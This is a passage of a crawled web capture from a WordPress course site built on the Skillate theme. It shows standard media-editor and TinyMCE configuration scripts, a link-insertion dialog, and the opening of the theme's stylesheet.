%d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/powerclass.org\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"0ac36e4dc6","setAttachmentThumbnail":"3450d9f561"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/powerclass.org\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":null,"months":[{"year":"2026","month":"1","text":"January 2026"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"5","text":"May 2019"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/media-views.min.js?ver=6.3.1' id='media-views-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/media-editor.min.js?ver=6.3.1' id='media-editor-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/media-audiovideo.min.js?ver=6.3.1' id='media-audiovideo-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-content/themes/skillate/js/jquery.prettySocial.min.js?ver=6.3.1' id='prettySocial-js'></script>
<script type='text/javascript' src='https://npmcdn.com/tether@1.2.4/dist/js/tether.min.js?ver=6.3.1' id='tether-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-content/themes/skillate/js/bootstrap.min.js?ver=6.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-content/themes/skillate/js/slick.min.js?ver=6.3.1' id='slick-js-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-content/themes/skillate/js/jquery.nice-select.min.js?ver=6.3.1' id='nice-select-js-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-content/themes/skillate/js/loopcounter.js?ver=6.3.1' id='loopcounter-js'></script>
<script type='text/javascript' id='skillate_main-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/powerclass.org\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/powerclass.org\/courses\/azure-fundamentals\/lesson\/access-public-and-private-preview-features","home_url":"https:\/\/powerclass.org","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-content/themes/skillate/js/main.js?ver=6.3.1' id='skillate_main-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-content/plugins/wp-pagebuilder/assets/js/main.js?ver=6.3.1' id='wppagebuilder-main-js'></script>
<script type='text/javascript' id='wppb-posts-addon-js-extra'>
/* <![CDATA[ */
var wppb_posts_addon = {"ajax_url":"https:\/\/powerclass.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-content/plugins/wp-pagebuilder/addons/posts/assets/js/posts-addon.js?ver=6.3.1' id='wppb-posts-addon-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ba3da9c19b273a6eecfbfa94d8db3aa7","fragment_name":"wc_fragments_ba3da9c19b273a6eecfbfa94d8db3aa7","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powerclass.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.8.0' id='wc-cart-fragments-js'></script>
		<script type="text/javascript">
		window.wp = window.wp || {};
		window.wp.editor = window.wp.editor || {};
		window.wp.editor.getDefaultSettings = function() {
			return {
				tinymce: {theme:"modern",skin:"lightgray",language:"en",formats:{alignleft: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"left"}},{selector: "img,table,dl.wp-caption", classes: "alignleft"}],aligncenter: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"center"}},{selector: "img,table,dl.wp-caption", classes: "aligncenter"}],alignright: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"right"}},{selector: "img,table,dl.wp-caption", classes: "alignright"}],strikethrough: {inline: "del"}},relative_urls:false,remove_script_host:false,convert_urls:false,browser_spellcheck:true,fix_list_elements:true,entities:"38,amp,60,lt,62,gt",entity_encoding:"raw",keep_styles:false,cache_suffix:"wp-mce-49110-20201110",resize:"vertical",menubar:false,branding:false,preview_styles:"font-family font-size font-weight font-style text-decoration text-transform",end_container_on_empty_block:true,wpeditimage_html5_captions:true,wp_lang_attr:"en-US",wp_keep_scroll_position:false,wp_shortcut_labels:{"Heading 1":"access1","Heading 2":"access2","Heading 3":"access3","Heading 4":"access4","Heading 5":"access5","Heading 6":"access6","Paragraph":"access7","Blockquote":"accessQ","Underline":"metaU","Strikethrough":"accessD","Bold":"metaB","Italic":"metaI","Code":"accessX","Align center":"accessC","Align right":"accessR","Align left":"accessL","Justify":"accessJ","Cut":"metaX","Copy":"metaC","Paste":"metaV","Select all":"metaA","Undo":"metaZ","Redo":"metaY","Bullet list":"accessU","Numbered list":"accessO","Insert\/edit image":"accessM","Insert\/edit link":"metaK","Remove link":"accessS","Toolbar Toggle":"accessZ","Insert Read More tag":"accessT","Insert Page Break tag":"accessP","Distraction-free writing mode":"accessW","Add Media":"accessM","Keyboard Shortcuts":"accessH"},content_css:"https://powerclass.org/wp-includes/css/dashicons.min.css?ver=6.3.1,https://powerclass.org/wp-includes/js/tinymce/skins/wordpress/wp-content.css?ver=6.3.1",toolbar1:"bold,italic,bullist,numlist,link",wpautop:false,indent:true,elementpath:false,plugins:"charmap,colorpicker,hr,lists,paste,tabfocus,textcolor,fullscreen,wordpress,wpautoresize,wpeditimage,wpemoji,wpgallery,wplink,wptextpattern"},
				quicktags: {
					buttons: 'strong,em,link,ul,ol,li,code'
				}
			};
		};

					var tinyMCEPreInit = {
				baseURL: "https://powerclass.org/wp-includes/js/tinymce",
				suffix: ".min",
				mceInit: {},
				qtInit: {},
				load_ext: function(url,lang){var sl=tinymce.ScriptLoader;sl.markDone(url+'/langs/'+lang+'.js');sl.markDone(url+'/langs/'+lang+'_dlg.js');}
			};
					</script>
		<script type='text/javascript' src='https://powerclass.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://powerclass.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript'>
tinymce.addI18n( 'en', {"Ok":"OK","Bullet list":"Bulleted list","Insert\/Edit code sample":"Insert\/edit code sample","Url":"URL","Spellcheck":"Check Spelling","Row properties":"Table row properties","Cell properties":"Table cell properties","Cols":"Columns","Paste row before":"Paste table row before","Paste row after":"Paste table row after","Cut row":"Cut table row","Copy row":"Copy table row","Merge cells":"Merge table cells","Split cell":"Split table cell","Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.":"Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.\n\nIf you are looking to paste rich content from Microsoft Word, try turning this option off. The editor will clean up text pasted from Word automatically.","Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help":"Rich Text Area. Press Alt-Shift-H for help.","You have unsaved changes are you sure you want to navigate away?":"The changes you made will be lost if you navigate away from this page.","Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.":"Your browser does not support direct access to the clipboard. Please use keyboard shortcuts or your browser\u2019s edit menu instead.","Edit|button":"Edit"});
tinymce.ScriptLoader.markDone( 'https://powerclass.org/wp-includes/js/tinymce/langs/en.js' );
</script>
		<div id="wp-link-backdrop" style="display: none"></div>
		<div id="wp-link-wrap" class="wp-core-ui" style="display: none" role="dialog" aria-labelledby="link-modal-title">
		<form id="wp-link" tabindex="-1">
		<input type="hidden" id="_ajax_linking_nonce" name="_ajax_linking_nonce" value="24cd2c83fe" />		<h1 id="link-modal-title">Insert/edit link</h1>
		<button type="button" id="wp-link-close"><span class="screen-reader-text">
			Close		</span></button>
		<div id="link-selector">
			<div id="link-options">
				<p class="howto" id="wplink-enter-url">Enter the destination URL</p>
				<div>
					<label><span>URL</span>
					<input id="wp-link-url" type="text" aria-describedby="wplink-enter-url" /></label>
				</div>
				<div class="wp-link-text-field">
					<label><span>Link Text</span>
					<input id="wp-link-text" type="text" /></label>
				</div>
				<div class="link-target">
					<label><span></span>
					<input type="checkbox" id="wp-link-target" /> Open link in a new tab</label>
				</div>
			</div>
			<p class="howto" id="wplink-link-existing-content">Or link to existing content</p>
			<div id="search-panel">
				<div class="link-search-wrapper">
					<label>
						<span class="search-label">Search</span>
						<input type="search" id="wp-link-search" class="link-search-field" autocomplete="off" aria-describedby="wplink-link-existing-content" />
						<span class="spinner"></span>
					</label>
				</div>
				<div id="search-results" class="query-results" tabindex="0">
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
				<div id="most-recent-results" class="query-results" tabindex="0">
					<div class="query-notice" id="query-notice-message">
						<em class="query-notice-default">No search term specified. Showing recent items.</em>
						<em class="query-notice-hint screen-reader-text">
							Search or use up and down arrow keys to select an item.						</em>
					</div>
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
			</div>
		</div>
		<div class="submitbox">
			<div id="wp-link-cancel">
				<button type="button" class="button">Cancel</button>
			</div>
			<div id="wp-link-update">
				<input type="submit" value="Add Link" class="button button-primary" id="wp-link-submit" name="wp-link-submit">
			</div>
		</div>
		</form>
		</div>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"65b55d4b5a2440bc87c52216bcc8d95e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://powerclass.org/wp-content/themes/skillate/style.css?ver=6.3.1
body_size: 6201
content:
/*
Theme Name: Skillate
Author: Themeum
Author URI: https://www.themeum.com/
Theme URI: https://www.themeum.com/product/skillate/
Description: Tutor LMS WordPress Theme
Requires at Least: 5.6
Tested Up To: 6.2
Requires PHP: 7.4
Version: 1.2.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: skillate
Tags: blog, e-commerce, portfolio, custom-background, custom-header, full-width-template, footer-widgets, translation-ready, theme-options, two-columns
*/

/* -------------------------------------- *
*           Default WP CSS                *
* --------------------------------------- */

a {
	text-decoration: none !important;
}

html {
	width: 100%;
	height: 100%;
}

a:focus {
	outline: 0;
}

/* Accessibility  */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	right: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */
#content[tabindex='-1']:focus {
	outline: 0;
}

.gallery-caption {
	font-size: 12px;
}
.bypostauthor {
	font-size: 12px;
}
.wp-block-cover p {
	line-height: 1;
}

.entry-summary > * {
	margin-bottom: 20px;
}
.wp-block-button__link {
	border-radius: 2px;
}
.blog-content-wrapper .skillate-blog-title .wp-block-cover a {
	color: #fff;
}
ul.wp-block-archives ul,
.wp-block-categories ul,
.wp-block-latest-posts ul {
	padding: 0;
	list-style-type: none;
}

ul.wp-block-archives li,
.wp-block-categories li,
.wp-block-latest-posts li {
	line-height: 1.2;
	padding-bottom: 0.75rem;
}

.wp-block-categories,
.wp-block-archives {
	list-style: none;
}
.comment-content > * {
	margin-bottom: 20px;
}
.page-links {
	clear: both;
}

/* -------------------------------------- *
*           WordPress Core                *
* --------------------------------------- */
.components-base-control__field input {
	margin: 1px;
}
.alignnone {
	margin: 5px 30px 20px 0px;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
	width: 100% !important;
}
.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
.alignleft {
	float: left;
	margin: 5px 30px 20px 0;
}
a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
a img.alignnone {
	margin: 5px 20px 20px 0;
}
a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	text-align: center;
}
.wp-caption.alignnone {
	margin: 0;
	padding: 0;
	width: 100% !important;
}
.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}
.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}
#loginform {
	width: 400px;
	margin: 0 auto;
	background-color: #fff;
	border-radius: 4px;
	padding: 40px 30px 20px;
	border: 1px solid #e7e7e7;
}
.post-meta-info-list-in a {
	color: #5a5a5a;
	border-radius: 4px;
	padding: 0;
	margin-right: 14px;
	transition: 400ms;
}
.post-meta-info-list-in a:hover {
	color: #fff;
}
.post-meta-info-list-in {
	margin: 40px 0 20px;
}
.novisible {
	visibility: hidden;
}
.skillate-navbar-brand h1 {
	color: #ffffff !important;
	font-size: 20px !important;
	line-height: 1 !important;
	margin: 0;
}
.comingsoon-content .mc4wp-alert {
	display: inline-block;
	color: #00bf9a;
}
.generic-padding > .container {
	padding-top: 40px;
}
.single-product .generic-padding > .container {
	padding-bottom: 60px;
}
.breadcrumb span a:after {
	content: '/';
	padding: 7px;
}
.breadcrumb span.raquo {
	color: #fff;
}
.subtitle-cover .breadcrumb a {
	color: #000;
	padding: 5px;
	font-weight: 400;
	font-size: 18px;
}
.subtitle-cover {
	margin-bottom: 40px;
}

/***********/
.head-hide,
.footer-hide {
	display: none;
}
.wp-color-result-text {
	padding: 1px 6px !important;
}
.wp-picker-holder {
	z-index: 999999 !important;
}
.breadcrumb li.active {
	color: #1f2949;
	font-weight: 400;
	font-size: 16px;
}
.page-leading {
	font-size: 40px;
	line-height: 50px;
	font-weight: 700 !important;
	margin-top: 0;
	margin-bottom: 0;
}
.blog-navigation h1.search-title {
	font-size: 30px;
	color: rgb(0, 0, 0);
	line-height: 1.2;
	font-weight: 100;
	margin-bottom: 30px;
}
.color-text {
	color: #70d133 !important;
	font-weight: 400;
}
.footer-theme-design a {
	color: #fafafa;
	transition: 0.3s;
}
.footer-theme-design a:hover {
	color: #e2f7d7;
}
.wppb-builder-addon img.alignnone {
	padding-top: 36px;
	padding-bottom: 15px;
}
.menu-footer-menu a {
	transition: 0.3s;
}
.bottom-widget .mc4wp-form input[type='email']:focus {
	border-top: none;
	border-left: none;
	border-right: none;
	border-width: 1px;
	border-style: solid;
	box-shadow: none;
}
ul.wppb-tab-nav .wppb-tab-nav-list .wppb-tab-nav-list-wrap {
	margin: 0px !important;
}
.single-blog-style .blog-content-wrapper .blog-comments-section ul {
	margin-bottom: 0px;
	border: 1px solid #d1d9e2;
	padding: 15px;
}
.blog-content-wrapper .thm-profile:hover h3.thm-profile-title a {
	color: #70d133;
}
.arrow-button-left1 i.fa.fa-long-arrow-left,
.arrow-button-right i.fa.fa-long-arrow-right {
	transition: 0.3s;
	margin-top: 17px;
}
.wppb-tab-nav-list-wrap {
	transition: 0.3s;
}
.wppb-feature-box-title {
	transition: 0.3s;
}
.blog-navigation {
	width: 100%;
}
.common-menu.menu-right {
	border: solid 1px #ffffff;
	margin-right: 0;
}
.col-sm-6.col-md-2.col-lg-2.col-6.logo-center,
.col-md-12.col-lg-5.common-menu.menu-left {
	border: solid 1px #ffffff;
	margin-right: 0;
}
.wpmm-logo-item {
	position: absolute;
	top: -17px;
}
.common-menu-wrap .nav > li ul li:hover > ul {
	animation: menuslide 300ms;
}
/* blog grid */
.postblock-wrap-style2 {
	display: grid;
	grid-column-gap: 30px;
	grid-row-gap: 30px;
}
.postblock-wrap-style2.post-col-2 {
	grid-template-columns: 1fr;
}
.postblock-wrap-style2.post-col-3 {
	grid-template-columns: 1fr;
}
.content-img {
	float: left;
	margin-right: 22px;
}
.postblock-wrap-style1 {
	display: grid;
	grid-template-columns: 1fr;
	grid-column-gap: 30px;
	grid-row-gap: 30px;
	grid-auto-rows: auto;
}

.postblock-first {
	grid-row-start: 1;
	grid-row-end: 4;
}
.postblock-items .postblock-content-img {
	float: left;
	margin-right: 22px;
	line-height: 0;
	font-size: 0;
}
.postblock-date {
	font-size: 14px;
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	line-height: 1.64;
	letter-spacing: -0.21px;
	color: #7e879a;
	margin-top: 20px;
	display: inline-block;
}
.postblock-title {
	font-size: 17px;
	font-weight: 600;
	font-style: normal;
	font-stretch: normal;
	line-height: 1.5;
	letter-spacing: -0.25px;
	margin: 0;
}
.postblock-title a {
	color: #151416;
	transition: 400ms;
}

.postblock-first .postblock-date {
	font-size: 17px;
	line-height: 1.35;
	letter-spacing: -0.25px;
}

.postblock-first .postblock-title {
	font-size: 22px;
	line-height: 1.45;
	letter-spacing: -0.32px;
	margin-bottom: 10px;
}
.postblock-intro-text,
.postblock-intro-text p {
	font-size: 14px;
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	line-height: 1.79;
	letter-spacing: -0.32px;
	color: #7e879a;
	margin: 0;
}
.postblock-more {
	font-size: 13px;
	font-weight: 600;
	font-style: normal;
	font-stretch: normal;
	line-height: normal;
	letter-spacing: 1.2px;
	text-transform: uppercase;
	margin-top: 15px;
	display: block;
	transition: all 0.3s;
}
.postblock-more:hover {
	color: #151416 !important;
}
.postblock-content-img img {
	border-radius: 4px;
}
.postblock-first .postblock-intro,
.postblock-style2 .postblock-intro {
	border-radius: 0 5px 0 0;
	background-color: #ffffff;
	width: 94%;
	position: relative;
	top: 0px;
	padding-bottom: 0;
}
.postblock-intro-in {
	padding: 30px 30px 0 0;
	position: relative;
	top: 0;
	z-index: 0;
	background: white;
	width: 100%;
	border-radius: 0 5px 0 0;
}
.postblock-style2 .postblock-intro-in {
	padding-left: 30px;
}
.postblock-content-img {
	overflow: hidden;
}
.postblock-content-img img {
	transition: all 0.3s;
}
.postblock-content-wrap:hover .postblock-content-img img {
	transform: scale(1.2);
}
@media screen and (min-width: 992px) {
	.postblock-wrap-style2.post-col-3 {
		grid-template-columns: 1fr 1fr 1fr;
	}
	.postblock-wrap-style2.post-col-4 {
		grid-template-columns: 1fr 1fr;
	}
	.postblock-wrap-style2.post-col-2 {
		grid-template-columns: 1fr 1fr;
	}
}

@media screen and (min-width: 992px) {
	.postblock-wrap-style1 {
		grid-template-columns: 1fr 1fr;
		grid-auto-rows: minmax(0px, auto) minmax(max-content, 0fr) minmax(0%, 10vmax);
	}
}

@media screen and (min-width: 768px) {
	.postblock-intro-in {
		position: absolute;
		top: -80px;
	}
	.postblock-first .postblock-intro,
	.postblock-style2 .postblock-intro {
		padding-bottom: 130px;
	}
}

.skillate-portfolio-items {
	position: relative;
	overflow: hidden;
}
.skillate-portfolio-nav {
	list-style: none;
	padding: 0;
	margin: 0 0 50px;
	display: inline-block;
	font-size: 17px;
	font-weight: 600;
	border-bottom: 2px solid #eaeaea;
	width: 100%;
	margin-bottom: 50px !important;
}

.skillate-portfolio-nav-wrap {
	max-width: 1140px;
	margin-left: auto;
	margin-right: auto;
}

.skillate-portfolio-nav li {
	float: left;
	display: block;
	margin: 0 5px;
}
.skillate-portfolio-nav li a {
	padding: 25px 15px;
	position: relative;
	display: block;
	color: #333;
	text-decoration: none;
}
.skillate-portfolio-nav li a.active {
	color: #02c0d0;
}
.skillate-portfolio-nav li:first-child a {
	position: relative;
}
.skillate-portfolio-nav li a.active:after {
	content: '';
	position: absolute;
	bottom: -2px;
	left: 0px;
	right: 0;
	height: 2px;
	background-image: linear-gradient(271deg, #00d3a7, #02c0d0);
	opacity: 1;
	transition: 0.3s;
}
.portfolio-grid-overlay-wrap {
	height: 430px;
	background-size: cover;
	background-repeat: no-repeat;
	position: relative;
	transition: all 0.3s;
}
.portfolio-grid-overlay-wrap:hover {
	box-shadow: 0px 0px 25px -10px rgba(0, 0, 0, 0.4);
}
.skillate-portfolio-item {
	margin-bottom: 30px;
	position: relative;
}

/* portfolio */
.portfolio-grid-img {
	position: relative;
	overflow: hidden;
}
.portfolio-grid-img img {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
	-webkit-transition: all 400ms;
	transition: all 400ms;
	width: 100%;
}
.skillate-portfolio-item:hover .portfolio-grid-img img {
	-webkit-transform: scale3d(1.15, 1.15, 1);
	transform: scale3d(1.15, 1.15, 1);
}
.portfolio-grid-overlay {
	opacity: 1;
	background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0));
	font-size: 17px;
	font-weight: 700;
	padding: 0;
	background-color: transparent;
	position: relative;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}
.portfolio-grid-overlay-in {
	display: flex;
	justify-content: space-between;
	padding: 40px;
}
.portfolio-cat {
	flex: 70%;
	text-align: left;
}
.portfolio-date {
	flex: 50%;
	text-align: right;
	font-weight: 400;
}
.portfolio-date-year {
	font-weight: 700;
	display: block;
}
.portfolio-grid-content {
	background-color: #f8f9fb;
	padding: 20px 40px 40px 40px;
	position: absolute;
	bottom: 0;
	width: 100%;
}
.portfolio-grid-content:before {
	content: '';
	position: absolute;
	top: -30px;
	left: 0;
	right: 0;
	height: 50px;
	background: #f8f9fb;
	-webkit-clip-path: polygon(0 0, 100% 11%, 100% 100%, 0% 100%);
	clip-path: polygon(0 0, 100% 50%, 100% 100%, 0% 100%);
}
.portfolio-grid-content span {
	font-weight: 600;
	margin-bottom: 0px;
}
.portfolio-grid-title {
	display: flex;
	justify-content: space-between;
	align-items: center;
	font-size: 22px;
	font-weight: 600;
	line-height: 1.5;
	margin: 0;
}
.portfolio-cat a,
.portfolio-date {
	color: #fff;
	transition: 400ms;
}
.portfolio-cat a {
	border-bottom: 2px solid #fff;
	padding-bottom: 5px;
	display: inline-block;
	margin-bottom: 4px;
}
.portfolio-grid-title a {
	color: #151416;
	transition: 400ms;
}
.portfolio-plus-btn {
	font-size: 18px;
}

/* portfolio layout 2 */
.skillate-portfolio-layout2 .portfolio-grid-img {
	line-height: 0;
}
.portfolio-grid-content2 {
	max-width: 92%;
	background: #fff;
	border-radius: 0 5px 0 0;
	margin-top: -70px;
	position: absolute;
	padding: 20px;
	bottom: 0;
}
.portfolio-grid-content2 .portfolio-grid-title {
	font-size: 20px;
}
.portfolio-cat2 a {
	font-size: 14px;
	font-weight: 600;
	font-style: normal;
	font-stretch: normal;
	line-height: 1.35;
	letter-spacing: -0.25px;
	color: #7e879a;
	display: inline-block;
	margin-right: 4px;
}

.skillate-portfolio-items.skillate-portfolio-layout2 {
	grid-row-gap: 40px;
	grid-template-columns: 1fr 0.6fr;
}
.topbar-contact span.text-md-right.float-md-right {
	text-align: left !important;
}

/* product listing */
.productBlock-item {
	margin-bottom: 60px;
}
.productBlock-image {
	position: relative;
	overflow: hidden;
}
.productBlock-addtocart {
	position: absolute;
	bottom: 0;
	width: 100%;
	background-image: linear-gradient(290deg, #00d3a7, #02c0d0);
	padding: 10px 20px;
	text-align: center;
	opacity: 0;
	transition: 350ms;
	transform: translate(0, 45px);
}
.productBlock-addtocart::before {
	position: absolute;
	bottom: 25px;
